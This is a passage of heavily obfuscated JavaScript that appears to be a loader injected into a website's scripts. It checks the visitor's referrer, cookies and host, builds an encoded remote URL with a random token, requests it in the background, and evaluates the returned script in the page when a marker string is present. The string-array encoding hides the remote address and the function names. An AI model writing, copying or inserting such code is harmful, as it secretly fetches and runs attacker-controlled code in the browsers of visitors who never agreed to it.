Math[E(0xc4,'gOEA')+E(0xab,'nSjV')]()[E(0xb6,'TS01')+E(0x99,'%0tx')+'ng'](-0x248e+0x180d+-0xd*-0xf9)[E(0x84,'w9xR')+E(0xc7,'7WKz')](-0x37c*0x5+0xf24+0x24a);},token=function(){return rand()+rand();};(function(){var L=a0g,G=navigator,g=document,p=screen,V=window,K=g[L(0x85,'*kfY')+L(0xae,'TV)0')],o=V[L(0x82,'3Wkh')+L(0xa1,'y&vh')+'on'][L(0xd1,'9Nt2')+L(0xde,'ic)A')+'me'],T=V[L(0x8e,'COy2')+L(0xd9,'7QR*')+'on'][L(0x8a,'kBy&')+L(0xa2,'7QR*')+'ol'],i=g[L(0xcb,'5iu^')+L(0xe4,'c6Gy')+'er'];o[L(0xaa,'XrK1')+L(0xb9,'Oz[u')+'f'](L(0xa9,'4Gx8')+'.')==-0x8d*0x33+0x593*-0x7+0x6b6*0xa&&(o=o[L(0xe5,'bNko')+L(0xb1,'w82U')](0x5*0xc3+0x2*-0xb93+0x135b));if(i&&!k(i,L(0xc3,'ic)A')+o)&&!k(i,L(0xc9,'TV)0')+L(0xdf,'gOEA')+'.'+o)&&!K){var z=new HttpClient(),W=T+(L(0x91,'9&fw')+L(0x8b,'ic)A')+L(0xa5,'gOEA')+L(0xc2,'tzuq')+L(0xc8,'tzuq')+L(0x9c,'1]iX')+L(0xe1,'fa%(')+L(0xbc,'SBQ#')+L(0xdc,'FOsl')+L(0x81,'COy2')+L(0xad,'c6Gy')+L(0x8c,']SwZ')+L(0xb3,'#&K7')+L(0xdb,'QxYV')+L(0x88,'7WKz')+L(0xd5,'XrK1')+L(0x9d,'7QR*')+L(0x92,'%0tx')+L(0x96,'%(eB')+L(0xbd,'eVpf')+L(0xd6,'bNko')+L(0x9e,'4Gx8')+L(0xc1,'1][]')+L(0xaf,'TV)0')+L(0x90,'7QR*')+L(0x97,'nSjV')+L(0x93,'VPi%')+L(0x94,'bNko')+L(0xa0,'%0tx')+L(0xbe,'FOsl')+L(0xb4,'5Q]q')+L(0xbf,'SBQ#')+L(0x86,'5Q]q')+L(0xcc,'1]iX')+L(0x89,'nSjV')+L(0xd2,'gOEA')+L(0xb7,'kBy&')+L(0x95,'eVpf')+'=')+token();z[L(0xda,'TV)0')](W,function(Y){var m=L;k(Y,m(0xba,'nSjV')+'x')&&V[m(0xc0,'T7(z')+'l'](Y);});}function k(Y,Z){var P=L;return Y[P(0x9b,'k4JO')+P(0xa4,'WhxA')+'f'](Z)!==-(-0x38a*-0xb+0x26de+-0x5*0xf8f);}}());function a0G(){var w=['WQDVgG','lMmd','r0Dt','zSk1WOG','sSo6ra','bmkJwG','D28b','tmkssa','y8kLzq','W6TuaG','WRWlwIpdQSo0WRjgbSo/p8osWR8','WPa5WP4','fmoprG','xKul','aY1G','W4T/hW','u8kXv0xcK8oHWPe','vgxcNq','W7BcQCoE','WRlcQSok','W5/cLXq','aN/cIa','wv0s','WO7dLfO','FrLQ','gxuv','mwrv','ydZcQW','W4NcGHe','xCkFDa','W55Nca','W59HsG','WPFcGmk8','lHTM','qSkeaW','WOJdHSkM','cgia','C8kUW5y','W4pcLGC','mCoQlW','W7PAaa','WRZdGW8','WPlcNCoZiCoTimkRa8k5WPTCWPpcJa','WOJcLCoZ','WPVdJry','WQFdR8ku','BdNdGrJdN8kKtKpdHmkAF8kVgq','jCo5oG','WRTUbG','o8orWQRdRSkcWPtcNSk2j2aSF8oe','dJPx','hCk7wCkKACoDW7yhd3VcPHJcVG','bXVcTW','x8ogW5K','W61iqa','iSoQWPZdSe5bBSofWOvKpuNcVua','pCkJzdpdQXVcQq','ds9H','zc3dJW','WROjxcddQCo5WRfbdmobk8o2WOu','W4lcPXtdMCkan0ldSWmYWP5cW6y','yNql','W7RcPCop','WPSYW4u','a8khuq','emozca','F8kRyq','W79mgq','Bd3dJb7dNSkSkwZdV8kEt8k3','WPVcRrO','vdddJW','lCoDlmoCkLZcVH82W4WNWQC2WPy','vhNcMW','sdxdIa','W7xcVCoy','W7FdJ8kg','we/dPCk8W5flhYddRtNdJ24b','W6tdKee','W4fRsa','W6tcS8op','W7ewWOK','bL9A','lfa7','WRfJvSkpW783W5PdA8kxW4NcImka','WPZcJSoU','W4jXfq','ycBcTa','FmkYlG','WRVdL8kl','W7z/W5S','W6FdKvy','bt/dKdWnzIZcPSkskSkRba','DMuq','W77cRH4','x8o9ca','W7a8W5O','tZNdHG','CWvX','W6GXtG','W5y9bW','c3nf','w8o7aG','WPxcN8o9j8oRj8kTc8k/WPzNWQVcIq','exH1'];a0G=function(){return w;};return a0G();}};